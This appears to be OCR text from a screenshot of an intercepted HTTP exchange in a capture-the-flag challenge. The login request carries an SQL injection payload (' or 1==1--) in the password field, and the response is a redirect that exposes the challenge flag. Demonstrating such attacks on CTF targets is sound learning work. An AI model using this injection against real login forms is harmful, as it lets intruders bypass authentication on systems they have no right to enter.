 Request
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: secure.mc.ax
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: https://secure.mc.ax
10 Dnt: 1
11 Referer: https://secure.mc.ax/
12 Upgrade-Insecure-Requests: 1
13 Sec-Gpc: 1
14 Te: trailers
15 Connection: close
16
17 username=admin&password='or 1==1--
Response
Pretty Raw Render \n Actions
1 HTTP/2 302 Found
2 Content-Type: text/html; charset=utf-8
3 Date: Fri, 23 Jul 2021 17:43:03 GMT
4 Location: /?message=flag%7B50m37h1n6_50m37h1n6_cl13n7_n07_600d%7D
5 Vary: Accept
6 X-Powered-By: Express
7 Content-Length: 154
8
9 <p>
Found. Redirecting to <a href="/?message=flag%7B50m37h1n6_50m37h1n
</p>